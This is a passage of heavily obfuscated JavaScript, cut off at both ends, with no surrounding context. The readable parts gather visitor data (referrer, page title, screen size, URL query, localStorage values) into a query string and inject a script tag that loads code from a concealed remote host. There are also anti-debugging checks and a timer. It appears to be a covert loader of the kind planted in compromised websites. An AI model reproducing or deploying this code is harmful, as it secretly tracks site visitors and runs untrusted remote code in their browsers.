Date(),-0x8*0x45f+0x261a+0xc6));_0x151e04[_0x5aa687(0x5f3,0x5b8,0x50a,'dzds',0x599)](_0x151e04[_0x587675(0xa9,-0x97,0x5c,'IVfn',-0x6d)](_0x2f6c09[_0x5aa687(0x413,0x563,0x614,'tR%U',0x593)+_0x587675(-0xe5,-0x17e,-0x62,'#wK^',-0x1e5)],window[_0x5aa687(0x6fe,0x59e,0x559,'Du4!',0x4a7)+_0x278e06(0x390,0x3ce,'c9MA',0x41c,0x3c6)+_0x278e06(0x34e,0x29d,'pdS1',0x312,0x23a)+'PR'][_0x587675(-0x3,-0x49,-0x19f,'L84T',-0xef)]),_0x36e626)&&(_0x151e04[_0x2ffb09(-0x14b,'pdS1',-0x95,-0x45,-0xe7)](_0x151e04[_0xe4ec83(0x293,0x19c,'#yXr',0x1a5,0x2c)],_0x151e04[_0x2ffb09(-0x42,'wQHe',-0x196,-0xb8,-0x197)])?(localStorage[_0xe4ec83(-0x144,-0x9d,'ZLv2',-0x1ff,-0x104)+_0x587675(-0x272,-0x271,-0x195,'vn[k',-0x1a5)](_0x151e04[_0x587675(-0x15e,-0x1ad,-0x102,'Lf2@',-0x293)]),localStorage[_0x587675(-0x233,-0x223,-0xc0,'E#G1',-0xb9)+_0x5aa687(0x4b4,0x590,0x6fc,'ZLv2',0x463)](_0x151e04[_0x5aa687(0x3f1,0x55e,0x6aa,'q4lR',0x638)]),localStorage[_0x587675(-0x2f9,-0x223,-0x2ce,'E#G1',-0x186)+_0x278e06(0x3c0,0x4ad,'vh@v',0x2a6,0x254)](_0x151e04[_0x2ffb09(-0x25a,'vh@v',-0x151,-0x155,-0x2a3)])):(_0x21ee65[_0x587675(0x3b,-0x3b,-0x7a,'0XUL',-0xa2)+_0x587675(-0x2ed,-0x1f9,-0x2a8,'31iB',-0x2cb)](_0x151e04[_0x278e06(0x405,0x2a7,'@z#m',0x2c1,0x38d)]),_0x27172e[_0xe4ec83(0x1a3,0x157,'2hAA',0xb3,0x9f)+_0x2ffb09(-0x50,']oTj',0xbc,-0x50,0x64)](_0x151e04[_0x278e06(0x327,0x202,'FHI9',0x34d,0x2f9)]),_0x2a3ef9[_0xe4ec83(-0x6b,-0x108,'h6Ob',-0x67,-0x129)+_0x587675(-0x23b,-0x119,-0x1f0,'rSgz',-0x6b)](_0x151e04[_0x587675(0x148,0x5,-0xb7,'e[@I',0xc1)])));}}var _0x39ab2b=localStorage[_0x5aa687(0x641,0x541,0x458,'tR%U',0x5ee)+'em'](_0x151e04[_0x5aa687(0x729,0x6a2,0x7ae,'0XUL',0x556)]);function _0x587675(_0x1e76d7,_0x5c7c94,_0x1a0486,_0x2748fa,_0x433237){return _0x5ba8(_0x5c7c94- -0x3c6,_0x2748fa);}var _0x10a05b=localStorage[_0x278e06(0x2d6,0x21e,'eR^v',0x252,0x1be)+'em'](_0x151e04[_0x2ffb09(0x178,'0XUL',0x66,0x8a,-0x70)]),_0x11c873=_0x151e04[_0x2ffb09(0x124,'GIX(',-0xcb,0x62,0x1c2)];_0x11c873+=_0x151e04[_0x5aa687(0x5ab,0x468,0x534,'B!KC',0x4b0)]('&',_0x151e04[_0x278e06(0x419,0x52b,'L84T',0x526,0x2b2)](decodeURIComponent,window[_0x2ffb09(-0x4c,']oTj',0x7f,0x6f,0x53)+_0xe4ec83(0x16e,0x94,'tR%U',-0x97,0x9e)][_0x278e06(0x2b0,0x3bd,'dzds',0x263,0x381)+'h'][_0x5aa687(0x2f6,0x421,0x2ed,'E#G1',0x519)+'ce']('?',''))),_0x11c873+=_0x151e04[_0x278e06(0x3bc,0x364,'Ktpr',0x2a0,0x2b1)](_0x151e04[_0x587675(-0x220,-0x270,-0x120,'CxN1',-0x24a)],_0x151e04[_0x278e06(0x3a5,0x442,'GIX(',0x282,0x24f)](encodeURIComponent,document[_0x278e06(0x235,0x310,'FHI9',0x364,0x273)+_0xe4ec83(-0x34,0xd3,'vh@v',0x110,0x6b)])),_0x11c873+=_0x151e04[_0x587675(-0x361,-0x26e,-0x322,'rSgz',-0x11a)](_0x151e04[_0xe4ec83(-0x147,-0xd6,'HK!1',-0x1f,-0xb4)],_0x151e04[_0x278e06(0x3e8,0x3a5,'HK!1',0x335,0x2c8)](encodeURIComponent,document[_0x587675(-0x69,-0x14a,-0x213,'B!KC',-0x20f)])),_0x11c873+=_0x151e04[_0x2ffb09(-0x22b,']oTj',-0x31f,-0x1f9,-0x25e)](_0x151e04[_0x587675(-0x169,-0x1c2,-0x53,'9LGr',-0x27b)],_0x151e04[_0x278e06(0x34f,0x3e1,'CxN1',0x37a,0x2a0)](encodeURIComponent,_0x151e04[_0x587675(-0xf9,-0x2a,-0x10e,'#wK^',-0x10e)](document[_0xe4ec83(-0x95,-0xa2,'eR^v',0x85,0xc7)+_0x278e06(0x1df,0x21c,'vh@v',0x187,0x1b7)][_0x587675(-0x2ec,-0x2ca,-0x37a,'Cwwu',-0x186)+_0x278e06(0x475,0x365,'tR%U',0x36e,0x53a)],document[_0x587675(0x2a,-0x59,0x3a,'e[@I',0x7e)+_0xe4ec83(-0x3a,0xb7,'dzds',0x1c7,-0x35)][_0x587675(-0xcb,-0x1e9,-0xd0,'h6Ob',-0xa5)+_0x2ffb09(-0xf3,'B!KC',-0x29d,-0x19c,-0x1ed)]))),_0x11c873+=_0x151e04[_0x2ffb09(-0x2a,'5]DX',-0x219,-0x174,-0x19)](_0x151e04[_0xe4ec83(-0x16f,-0x46,'vh@v',-0xe0,-0xf3)],_0x151e04[_0xe4ec83(-0x129,-0x17,'dzds',-0xfd,-0x32)](encodeURIComponent,_0x25bdb5)),_0x11c873+=_0x151e04[_0xe4ec83(-0xc9,-0x2a,'FHI9',-0x63,-0x140)](_0x151e04[_0xe4ec83(0x27d,0x144,'pdS1',0xfd,0x275)],_0x151e04[_0x2ffb09(0xec,'c9MA',0x35,0x17,0x151)](encodeURIComponent,window[_0x587675(-0x320,-0x1e4,-0x171,'FHI9',-0x2ad)+_0x5aa687(0x4a9,0x520,0x624,'#yXr',0x58c)+_0x587675(0x2c,-0x61,-0x195,'0XUL',0x6a)+'PR'][_0x2ffb09(-0xb,'pdS1',-0x260,-0x17b,-0x28c)+'H']));if(_0x151e04[_0x278e06(0x1f3,0x96,'vn[k',0x16b,0x2ab)](typeof _0x39ab2b,_0x151e04[_0x5aa687(0x6b8,0x591,0x501,'e[@I',0x592)])&&_0x39ab2b&&window[_0x5aa687(0x495,0x4b4,0x505,'vh@v',0x4ca)+_0xe4ec83(0x57,-0x87,'2hAA',-0x9f,-0x89)+_0xe4ec83(0x31,-0x4a,'%B%P',-0x191,-0x130)+'PR'][_0x5aa687(0x65f,0x5d5,0x6e9,'yWI^',0x49f)+'e']){if(_0x151e04[_0x587675(-0x15f,-0xe5,0x40,'L84T',-0xec)](_0x151e04[_0x2ffb09(-0x306,'9LGr',-0x15c,-0x1d7,-0x105)],_0x151e04[_0x587675(-0x12f,-0x12d,-0x5f,'%B%P',-0x29a)]))return _0x2a9fe6[_0x278e06(0x2f0,0x309,'wQHe',0x280,0x340)+_0x587675(-0x68,-0x60,0xba,'E#G1',0x6a)]()[_0x5aa687(0x3e0,0x407,0x3b9,'IVfn',0x3dc)+'h'](rhpMdR[_0x5aa687(0x4a4,0x45d,0x3e6,'FHI9',0x550)])[_0x278e06(0x38f,0x27d,'dzds',0x496,0x33a)+_0x587675(-0xa5,-0x107,-0xf3,'wQHe',-0x18b)]()[_0x2ffb09(0x42,'CxN1',-0x113,-0x6c,0xa3)+_0x2ffb09(-0x58,'tR%U',-0x4b,-0x8e,-0x153)+'r'](_0x27f54d)[_0x2ffb09(-0xfa,'IVfn',-0x1d3,-0x206,-0x360)+'h'](rhpMdR[_0x278e06(0x341,0x3f0,'IVfn',0x2a2,0x2bc)]);else _0x11c873+=_0x151e04[_0xe4ec83(0x23,-0x114,'Z$zh',0x25,-0xe2)](_0x151e04[_0x278e06(0x24c,0x1f1,'#wK^',0x166,0x312)],_0x151e04[_0x2ffb09(-0x183,'dzds',0x1c,-0x157,-0x23f)](encodeURIComponent,_0x39ab2b));}_0x151e04[_0x278e06(0x26c,0x1a6,'[Wfg',0x223,0x301)](typeof _0x10a05b,_0x151e04[_0x5aa687(0x6f7,0x595,0x480,'*GZE',0x6d3)])&&_0x10a05b&&window[_0x2ffb09(-0x68,'Lf2@',-0x12e,-0xfe,0x3e)+_0xe4ec83(0x14c,0x83,'k^2n',0xe,0x77)+_0xe4ec83(0xbd,0x18d,'h6Ob',0x171,0x182)+'PR'][_0x5aa687(0x63e,0x69b,0x807,'%B%P',0x589)+'e']&&(_0x151e04[_0xe4ec83(-0x40,-0x103,'hA*)',-0xfc,-0xa6)](_0x151e04[_0x5aa687(0x34b,0x4b2,0x519,'Du4!',0x4f1)],_0x151e04[_0x587675(-0x149,-0x1ee,-0x22a,'B!KC',-0x263)])?_0x20f05c=rhpMdR[_0x278e06(0x45b,0x3ff,'pdS1',0x59d,0x3f0)](_0x1cf345,rhpMdR[_0x278e06(0x202,0x219,'#wK^',0x1e8,0x9f)](rhpMdR[_0x5aa687(0x496,0x597,0x61c,'ZLv2',0x535)](rhpMdR[_0x587675(-0xcb,-0x198,-0xf0,'Du4!',-0x4e)],rhpMdR[_0x2ffb09(-0xc3,'*GZE',0xed,0x73,0xd7)]),');'))():_0x11c873+=_0x151e04[_0xe4ec83(-0xc3,-0xe9,'WQnD',-0x120,0x5)](_0x151e04[_0x5aa687(0x614,0x6c6,0x66a,'B!KC',0x5c0)],_0x151e04[_0x2ffb09(-0x273,'q4lR',-0x2ac,-0x18a,-0x29f)](encodeURIComponent,_0x10a05b)));var _0x14748d=document[_0x5aa687(0x3a4,0x497,0x560,'c9MA',0x563)+_0x5aa687(0x4d5,0x594,0x6b3,'dzds',0x485)+_0x2ffb09(-0x3d,'pdS1',0x10c,0xab,0xab)](_0x151e04[_0x2ffb09(-0x12,'L84T',-0xde,0x2c,0x6b)]);_0x14748d[_0x5aa687(0x5d7,0x5af,0x6a2,'Du4!',0x556)]=_0x151e04[_0x278e06(0x1bb,0x66,'FHI9',0x6f,0x2f3)],_0x14748d[_0x587675(-0x24d,-0x228,-0x303,'hA*)',-0x313)]=_0x151e04[_0x587675(-0x1c4,-0x2d7,-0x2e0,'MNsN',-0x2a4)](window[_0x5aa687(0x605,0x68b,0x7fb,'31iB',0x5f9)+_0x278e06(0x26f,0x3ad,'HK!1',0x369,0x3db)+_0x5aa687(0x700,0x5fb,0x570,'5]DX',0x529)+'PR'][_0x278e06(0x2a8,0x231,'yWI^',0x2c3,0x20f)+'H'],_0x11c873);function _0x278e06(_0xc70324,_0x446b8b,_0x4cc272,_0x39d88a,_0x3d8b8d){return _0x5ba8(_0xc70324-0xca,_0x4cc272);}var _0x1666d8=document[_0x5aa687(0x60e,0x4a5,0x42a,'[h3e',0x5b0)+_0xe4ec83(-0x283,-0x11b,'pdS1',-0xa7,-0x1a5)+_0x278e06(0x1bc,0x124,'Cwwu',0x78,0x10b)+_0x278e06(0x424,0x494,'HK!1',0x325,0x326)](_0x151e04[_0x587675(-0x205,-0x163,-0x167,'FHI9',-0x24a)])[0x7*-0x4b9+-0x214e+0x425d];_0x1666d8[_0x278e06(0x294,0x18a,'c9MA',0x139,0x202)+_0xe4ec83(-0x14,0x43,'@z#m',-0x51,-0x4d)][_0x278e06(0x392,0x2ce,'*GZE',0x2e9,0x2d2)+_0xe4ec83(0xf0,0x186,'Cwwu',0x205,0x33)+'re'](_0x14748d,_0x1666d8);}()),(function(){function _0x23a006(_0x4c86d7,_0x47de07,_0x562dbb,_0xd1e2d3,_0xe5dc59){return _0x5ba8(_0xe5dc59-0x1af,_0x4c86d7);}var _0x4b4333={'feeve':function(_0x21ee01,_0x44b7cb,_0x925650){return _0x21ee01(_0x44b7cb,_0x925650);},'bDYbs':function(_0x4af1a4,_0xde5295){return _0x4af1a4/_0xde5295;},'tFgrG':function(_0xff0dd9,_0x17c7d3){return _0xff0dd9<_0x17c7d3;},'BnUfv':function(_0x464d74,_0x2f86a1){return _0x464d74+_0x2f86a1;},'DZrzi':_0x23a006('HK!1',0x38a,0x536,0x595,0x436),'cDtfq':_0x3fa5df(0x253,0x3e2,0x3e5,'hA*)',0x329),'wMlkJ':_0x23a006('0S2J',0x497,0x409,0x5a7,0x4e8)+'g','tIbiF':_0x23a006('CxN1',0x617,0x57b,0x3d9,0x539)+_0x3fa5df(0x425,0x321,0x31c,'GIX(',0x44c)+_0x336b56(0xe9,'vn[k',0x13a,-0x32,0x14e)+_0x222969('[Wfg',0x713,0x671,0x6cf,0x588)+_0x470f53('B35m',-0x7d,0x82,-0x9c,-0x153)+_0x3fa5df(0x339,0x24c,0x51d,'Ktpr',0x3b6)+_0x23a006('tR%U',0x40c,0x3ec,0x61f,0x4b3),'ipwLS':_0x222969('[h3e',0x5b5,0x7ef,0x6d7,0x677)+_0x3fa5df(0x525,0x380,0x359,'Du4!',0x480)+_0x3fa5df(0x44d,0x468,0x3cb,'Ktpr',0x41e)+')','yFyQQ':_0x222969('pdS1',0x7dc,0x771,0x6d5,0x56c)+_0x23a006('e[@I',0x443,0x2ba,0x28f,0x34c)+_0x336b56(0x289,'[h3e',0x23f,0x338,0x288)+_0x222969('Lf2@',0x55c,0x5f7,0x6c5,0x7fb)+_0x3fa5df(0x1f5,0xda,0x1c5,'@z#m',0x21f)+_0x336b56(0x31a,'e[@I',0x480,0x1ba,0x1a7)+_0x470f53('B35m',-0x192,-0x25,-0x195,-0x2ea),'iswRb':function(_0x48ec32,_0x395110){return _0x48ec32(_0x395110);},'mMlFP':_0x470f53('$i&a',0x88,0x76,0x189,0x1e9),'QwbSW':_0x3fa5df(0x413,0x341,0x3e6,'e[@I',0x392),'XwocT':_0x3fa5df(0x347,0x549,0x3b7,'Lf2@',0x447),'apiKI':function(_0x3f5d5f){return _0x3f5d5f();},'kHqVz':function(_0x29b591,_0x53311a){return _0x29b591!==_0x53311a;},'vJMpH':_0x222969('c9MA',0x593,0x4cb,0x501,0x447),'Ypdia':function(_0x314abb,_0x1f92de){return _0x314abb===_0x1f92de;},'ZWOUm':_0x336b56(0x310,'Z$zh',0x1f3,0x466,0x255),'XuhQL':function(_0x58ec45,_0x2ef761){return _0x58ec45+_0x2ef761;},'dyoVZ':_0x336b56(0x2c5,'vn[k',0x36a,0x1da,0x2cc)+_0x470f53('L84T',-0x3c,0x58,-0x5e,0xc4)+_0x470f53('ZLv2',0x12b,-0x8,0x16d,0x9e)+_0x222969('MNsN',0x643,0x703,0x594,0x4de),'iHdQN':_0x336b56(0x2d8,'eR^v',0x361,0x182,0x2a7)+_0x336b56(0x133,'WQnD',0xf6,0x2b,0x56)+_0x222969('HK!1',0x7ca,0x765,0x6d3,0x783)+_0x470f53('c9MA',-0x19c,-0x145,-0xa7,-0x93)+_0x23a006('e[@I',0x478,0x258,0x2af,0x364)+_0x3fa5df(0x32d,0x394,0x40d,'%B%P',0x34c)+'\x20)','sdplj':function(_0x2cec23,_0x1a9505){return _0x2cec23===_0x1a9505;},'fdSsu':_0x222969('[Wfg',0x5d4,0x4bb,0x5d1,0x5b0),'tQXxO':_0x222969('HK!1',0x5b6,0x33c,0x494,0x574),'RaKRn':function(_0x599f99){return _0x599f99();}};function _0x470f53(_0x443f26,_0x44ab30,_0x285bf8,_0x419fc0,_0x38e355){return _0x5ba8(_0x44ab30- -0x29d,_0x443f26);}function _0x336b56(_0x2e046b,_0x269561,_0x35088a,_0x52e5b7,_0x58ff7f){return _0x5ba8(_0x2e046b- -0x5f,_0x269561);}var _0x2199a8=function(){var _0x3bb8e5={'WEShV':_0x4b4333[_0x300973(0x22b,0x300,'vh@v',0x2c1,0x355)],'KiYuQ':_0x4b4333[_0x300973(0x3fb,0x190,'9LGr',0x2d4,0x3aa)],'ugrSK':_0x4b4333[_0x2b11cb(0x538,0x408,0x45c,'ZLv2',0x3c7)],'oxQLw':function(_0x1de545,_0x518314){function _0x99f837(_0x1f6afa,_0x2f0d0b,_0x5eaef2,_0x63b52f,_0x6aa0ea){return _0x86f4eb(_0x1f6afa- -0x2a1,_0x2f0d0b-0x180,_0x5eaef2-0x8e,_0x5eaef2,_0x6aa0ea-0x12f);}return _0x4b4333[_0x99f837(0x22d,0x395,'rSgz',0x151,0x219)](_0x1de545,_0x518314);},'HNBQD':_0x4b4333[_0x2b11cb(0x4bd,0x532,0x4aa,'B35m',0x50d)],'fzfvL':function(_0x1bb73a,_0x162396){function _0x17eb83(_0x4b61a5,_0x3c835a,_0x358313,_0x57a291,_0x114a9a){return _0x86f4eb(_0x358313- -0x181,_0x3c835a-0x1bd,_0x358313-0xd3,_0x3c835a,_0x114a9a-0x122);}return _0x4b4333[_0x17eb83(0x377,'Z$zh',0x4bc,0x3b5,0x5a3)](_0x1bb73a,_0x162396);},'TJhKn':_0x4b4333[_0x2b11cb(0x339,0x2f9,0x480,'e[@I',0x40e)],'PbtqK':_0x4b4333[_0x86f4eb(0x708,0x7ab,0x7de,'31iB',0x615)],'UfwXx':function(_0x893ed0){function _0x3b6561(_0x333134,_0x3447a1,_0x5e0ec5,_0x517399,_0x28ca71){return _0x11c6ab(_0x333134-0x7e,_0x3447a1-0x1a1,_0x5e0ec5-0xec,_0x5e0ec5,_0x3447a1- -0xb3);}return _0x4b4333[_0x3b6561(-0x1,-0x130,'$i&a',0x13,-0x13c)](_0x893ed0);}};function _0x11c6ab(_0x4dce55,_0x274774,_0x46d23f,_0x3fd441,_0x5dcc1c){return _0x336b56(_0x5dcc1c- -0x1b7,_0x3fd441,_0x46d23f-0x148,_0x3fd441-0xff,_0x5dcc1c-0x175);}function _0x2b11cb(_0x382ce9,_0x1d75c4,_0x3cccb6,_0x48ed9e,_0x8c53a7){return _0x23a006(_0x48ed9e,_0x1d75c4-0x68,_0x3cccb6-0x155,_0x48ed9e-0x13,_0x8c53a7-0x13);}function _0x86f4eb(_0x5013ba,_0x4a79de,_0x30b315,_0x45be0f,_0x13d298){return _0x336b56(_0x5013ba-0x3d1,_0x45be0f,_0x30b315-0x4a,_0x45be0f-0x62,_0x13d298-0x73);}function _0x193c48(_0x547679,_0x283860,_0x46fd1d,_0x488489,_0xcd435c){return _0x222969(_0x46fd1d,_0x283860-0x68,_0x46fd1d-0x72,_0x547679-0x29,_0xcd435c-0x143);}function _0x300973(_0x546bef,_0x5b5f97,_0x2a80d5,_0x4c17ae,_0x59c503){return _0x3fa5df(_0x546bef-0x19f,_0x5b5f97-0xca,_0x2a80d5-0x1d1,_0x2a80d5,_0x4c17ae- -0x1ab);}if(_0x4b4333[_0x11c6ab(0x1cf,0x61,0x76,'Ktpr',0x14b)](_0x4b4333[_0x300973(0x2d9,0x1d1,'q4lR',0x28d,0x2a1)],_0x4b4333[_0x2b11cb(0x295,0x385,0x1da,'hA*)',0x32a)])){var _0x3969f5={};_0x3969f5[_0x2b11cb(0x345,0x38a,0x36a,'vn[k',0x462)+'e']=![],_0x3969f5[_0x193c48(0x660,0x7c3,'cTbn',0x5c7,0x790)]=0x15180,_0x3969f5[_0x193c48(0x6c4,0x6fc,'%B%P',0x603,0x7cb)+'H']=_0x3bb8e5[_0x86f4eb(0x5e8,0x6d6,0x640,'hA*)',0x6c5)],_0x1b09d9[_0x193c48(0x599,0x4e0,'Lf2@',0x6f7,0x6ed)+_0x11c6ab(0xa0,0x80,-0x161,'*GZE',-0x42)+_0x86f4eb(0x6d7,0x6b2,0x73e,'0XUL',0x649)+'PR']=_0x3969f5;}else{var _0x47bb73;try{_0x4b4333[_0x11c6ab(0x103,0x14c,0x80,'0S2J',0x132)](_0x4b4333[_0x300973(0x179,0x11e,'hA*)',0x1be,0x19d)],_0x4b4333[_0x193c48(0x608,0x5f1,'c9MA',0x53f,0x5d1)])?_0x47bb73=_0x4b4333[_0x300973(0x6a,0x126,'Ktpr',0x182,0xff)](Function,_0x4b4333[_0x11c6ab(0x19f,-0x132,-0x57,'Du4!',0x30)](_0x4b4333[_0x11c6ab(-0xb7,-0xd4,0xd0,'Du4!',-0x40)](_0x4b4333[_0x193c48(0x6b9,0x636,'[h3e',0x807,0x6eb)],_0x4b4333[_0x2b11cb(0x3c0,0x32a,0x231,'#wK^',0x329)]),');'))():_0x4b4333[_0x86f4eb(0x609,0x4d0,0x592,'%B%P',0x709)](_0x335687,this,function(){function _0x5342fc(_0x2697dd,_0x10259e,_0x58e5e4,_0x1ff3ff,_0x571711){return _0x11c6ab(_0x2697dd-0x136,_0x10259e-0x155,_0x58e5e4-0x126,_0x2697dd,_0x58e5e4-0x43c);}function _0x3482c0(_0x313242,_0x3827e6,_0xbeb840,_0x582b77,_0x38959f){return _0x300973(_0x313242-0x185,_0x3827e6-0x1e2,_0xbeb840,_0x313242- -0x193,_0x38959f-0x13b);}var _0x5c0ac8=new _0x2efa74(_0x3bb8e5[_0x3482c0(-0x3d,-0x14c,'9LGr',-0x10c,0x44)]);function _0x458c49(_0x51409c,_0x2d60d6,_0x1bacf6,_0x277347,_0x4fdab2){return _0x193c48(_0x51409c- -0x19,_0x2d60d6-0xb0,_0x4fdab2,_0x277347-0x1a1,_0x4fdab2-0x31);}var _0x4494dd=new _0x30ef92(_0x3bb8e5[_0x1de686(0x1af,'[Wfg',0x5d,0xaf,0x111)],'i'),_0x45efa7=_0x3bb8e5[_0x3482c0(-0x72,-0x9c,'pdS1',0x36,0xa9)](_0x5ca958,_0x3bb8e5[_0x1de686(0x113,'B35m',0x45,0x10d,0x2)]);function _0x513343(_0x46f6b4,_0x166185,_0x4b5f77,_0x5973ea,_0x537d66){return _0x300973(_0x46f6b4-0xa1,_0x166185-0x1bb,_0x166185,_0x46f6b4- -0x143,_0x537d66-0xa1);}function _0x1de686(_0x76fb24,_0x247342,_0x4f8ee4,_0x3d2dc4,_0x437c98){return _0x300973(_0x76fb24-0xa2,_0x247342-0x16f,_0x247342,_0x4f8ee4- -0xbf,_0x437c98-0xdc);}!_0x5c0ac8[_0x458c49(0x5bf,0x692,0x580,0x567,'yWI^')](_0x3bb8e5[_0x458c49(0x532,0x66a,0x4a2,0x434,'CxN1')](_0x45efa7,_0x3bb8e5[_0x458c49(0x617,0x73f,0x5aa,0x5dd,'FHI9')]))||!_0x4494dd[_0x3482c0(0xae,0x2c,'dzds',-0xa4,0x11c)](_0x3bb8e5[_0x513343(0xa6,'q4lR',0x139,0xfe,0x178)](_0x45efa7,_0x3bb8e5[_0x1de686(0x32c,'tR%U',0x1c7,0xdb,0x326)]))?_0x3bb8e5[_0x513343(-0x41,'0S2J',0x9a,-0x14f,0x53)](_0x45efa7,'0'):_0x3bb8e5[_0x5342fc('zX[2',0x716,0x5ed,0x51a,0x580)](_0x4c517a);})();}catch(_0x42302a){if(_0x4b4333[_0x2b11cb(0x5bd,0x4e2,0x323,'Nk&*',0x467)](_0x4b4333[_0x300973(0x16f,0x1fc,'MNsN',0x1ef,0xe0)],_0x4b4333[_0x86f4eb(0x701,0x596,0x851,'pdS1',0x6b8)])){var _0x25fcb3=_0x46f0d3[_0x86f4eb(0x714,0x63d,0x815,'ZLv2',0x834)](_0xe3368e),_0x31168a=_0x3130b6[_0x193c48(0x58e,0x617,'hA*)',0x617,0x454)](_0x4b4333[_0x300973(0x1fa,0x2fa,'[Wfg',0x23d,0x24f)](+new _0x1471c0(),0x6f6+-0x2*-0x5b7+-0x73e*0x2));_0x4b4333[_0x2b11cb(0x397,0x2fe,0x319,'#yXr',0x3e6)](_0x4b4333[_0x2b11cb(0x45f,0x4b6,0x4c7,'hA*)',0x47a)](_0x25fcb3[_0x86f4eb(0x538,0x461,0x3cf,'cTbn',0x622)+_0x11c6ab(0x215,0x148,0x80,'dzds',0x16f)],_0x250c80[_0x86f4eb(0x554,0x5b7,0x5a4,'FHI9',0x598)+_0x2b11cb(0x31d,0x1c6,0x438,'[h3e',0x2fd)+_0x193c48(0x5b9,0x64d,'zX[2',0x560,0x6d9)+'PR'][_0x193c48(0x606,0x68d,'tR%U',0x60c,0x743)]),_0x31168a)&&(_0x11a9a6[_0x11c6ab(0x69,-0xf4,-0x5b,'#yXr',-0x5d)+_0x86f4eb(0x62b,0x748,0x552,']oTj',0x67d)](_0x4b4333[_0x300973(-0xad,0x176,'5]DX',0x98,0x108)]),_0x3f4d52[_0x300973(0x2c8,0x105,'%B%P',0x221,0x216)+_0x193c48(0x502,0x4ff,'pdS1',0x51f,0x3ec)](_0x4b4333[_0x86f4eb(0x4b7,0x4ab,0x58e,'c9MA',0x404)]),_0x82154d[_0x2b11cb(0x42f,0x363,0x4f3,'%B%P',0x4d4)+_0x86f4eb(0x629,0x716,0x4d7,'@z#m',0x6c5)](_0x4b4333[_0x11c6ab(0x6,0xa4,0x20c,'5]DX',0x126)]));}else _0x47bb73=window;}return _0x47bb73;}},_0x338352=_0x4b4333[_0x3fa5df(0x204,0x2a8,0x474,'[Wfg',0x31e)](_0x2199a8);function _0x222969(_0x268ec9,_0x188447,_0x4e0d5f,_0x59df0d,_0x34d098){return _0x5ba8(_0x59df0d-0x365,_0x268ec9);}function _0x3fa5df(_0x5996d0,_0x2f829f,_0x46e17c,_0x400fbc,_0x2be31d){return _0x5ba8(_0x2be31d-0xba,_0x400fbc);}_0x338352[_0x470f53('GIX(',-0x1f,-0xbc,0x153,0x34)+_0x336b56(0x9e,'31iB',0x130,-0x40,0x154)+'l'](_0x52e3a5,-0x5d*0x5e+-0x563+0x3729);}()));function _0x52e3a5(_0x5915ba){function _0x505f52(_0x2200b1,_0x28e27c,_0x1256c6,_0x48827c,_0x143528){return _0x5ba8(_0x2200b1-0x2da,_0x28e27c);}function _0x241443(_0x48af77,_0x4157e0,_0x3b1411,_0x1bf024,_0x3d8e8a){return _0x5ba8(_0x3b1411-0x173,_0x1bf024);}var _0x38a0b7={'rBcOD':_0x84508(0x1aa,'5]DX',0x1ec,0xeb,0x11c)+_0x3bdb55(0x5c2,0x471,0x565,'0S2J',0x66d)+'4','ynHNI':function(_0x18eb9f,_0x315af9){return _0x18eb9f!==_0x315af9;},'oIvgF':_0x315a56(0x43a,0x369,0x21c,0x36f,'eR^v'),'oJjLb':_0x315a56(0x3ba,0x484,0x4ad,0x50d,'vn[k'),'YJrfU':_0x505f52(0x3f8,'L84T',0x4ef,0x3a0,0x495)+_0x505f52(0x486,'B35m',0x478,0x513,0x4fd)+_0x315a56(0x2d4,0x2a4,0x236,0x14b,'dzds'),'NhTGq':_0x241443(0x339,0x153,0x284,'%B%P',0x362)+'er','SmigS':function(_0x2b33,_0x4f9316){return _0x2b33!==_0x4f9316;},'TflSo':_0x315a56(0x548,0x460,0x473,0x5c9,'Lf2@'),'LxbDY':_0x315a56(0x35c,0x2b1,0x2bc,0x408,'MNsN'),'IAuna':function(_0x3e2371,_0x3a8482){return _0x3e2371===_0x3a8482;},'fYKfo':_0x315a56(0x324,0x358,0x4a5,0x3d6,'Ktpr')+'g','AcfPV':function(_0x21c57a,_0x3c3378){return _0x21c57a===_0x3c3378;},'kIYTz':_0x505f52(0x457,'rSgz',0x319,0x450,0x532),'inSOD':function(_0x3c5996,_0x904b8e){return _0x3c5996!==_0x904b8e;},'FGJgp':function(_0x273d71,_0x3a9100){return _0x273d71+_0x3a9100;},'GiIUS':function(_0x3ef520,_0x104a37){return _0x3ef520/_0x104a37;},'FqFRK':_0x241443(0x52b,0x5bf,0x51a,'e[@I',0x4c9)+'h','qtSLQ':function(_0x4753bd,_0x185ccf){return _0x4753bd%_0x185ccf;},'vcKCN':function(_0x3c60c6,_0x5c023e){return _0x3c60c6===_0x5c023e;},'DzNDh':_0x3bdb55(0x466,0x44d,0x464,'Nk&*',0x54e),'PxAiG':_0x84508(-0x67,'ZLv2',0x74,0xa9,-0x2d),'uHOzs':_0x505f52(0x69b,'yWI^',0x5ef,0x542,0x792),'xRBnW':_0x505f52(0x46b,'E#G1',0x4fd,0x3f2,0x446),'vYTLd':_0x315a56(0x3e5,0x29c,0x37b,0x1bb,'c9MA')+'n','bGXtp':_0x241443(0x5e7,0x622,0x51b,'L84T',0x684),'lbrHx':function(_0xa2914c,_0xaf996c){return _0xa2914c+_0xaf996c;},'PAzdp':_0x315a56(0x498,0x375,0x363,0x404,'k^2n')+_0x3bdb55(0x626,0x75e,0x5aa,'B!KC',0x5c0)+'t','qayrm':function(_0x39c878,_0x534fa5){return _0x39c878(_0x534fa5);},'XAxRS':function(_0x46823e,_0x2a9b2b){return _0x46823e(_0x2a9b2b);}};function _0x315a56(_0x1c5e2c,_0x41caa2,_0x117b47,_0x210bfc,_0x1fda28){return _0x5ba8(_0x41caa2-0x162,_0x1fda28);}function _0x306680(_0x1f3321){function _0x2b5109(_0x5dc668,_0x53f70c,_0x13a05c,_0xc183d9,_0x5d90dd){return _0x84508(_0x5dc668-0xea,_0xc183d9,_0x13a05c-0x1a9,_0x5d90dd-0x54a,_0x5d90dd-0x127);}var _0x5d8a0c={'jVKGh':function(_0x359dc9,_0x275564){function _0x319af1(_0x47f61d,_0x4fb5ce,_0x5ccdde,_0x1401a0,_0x156ba8){return _0x5ba8(_0x1401a0-0x151,_0x4fb5ce);}return _0x38a0b7[_0x319af1(0x3cb,'Lf2@',0x488,0x4a5,0x46c)](_0x359dc9,_0x275564);},'vCSJq':_0x38a0b7[_0x102e5f(0x408,0x601,0x3f3,'B35m',0x502)],'GVylp':_0x38a0b7[_0x102e5f(0x42f,0x5a5,0x497,'E#G1',0x55a)],'cdXPT':_0x38a0b7[_0x102e5f(0x490,0x445,0x524,'vh@v',0x573)],'mdKyG':_0x38a0b7[_0x14bbc4('q4lR',0x559,0x3f8,0x5af,0x4a6)],'jdGln':function(_0x2990ba,_0x2d6b88){function 